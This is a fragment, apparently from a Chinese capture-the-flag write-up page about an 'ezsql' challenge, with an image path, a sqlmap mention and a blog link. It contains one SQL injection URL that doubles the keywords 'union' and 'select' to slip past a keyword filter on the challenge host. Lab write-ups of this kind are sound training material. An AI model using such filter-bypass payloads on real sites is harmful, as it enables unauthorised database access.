 Challenges - CTF_论剑场
ezsql
GitHub - sqlmapproject/sqlma
123.206.31.85:10018/list.php?id=1'%20 ununionion seselectlect 1,2--+
新手上路
ezsql Home List
https://blog.csdn.net/qq_45106794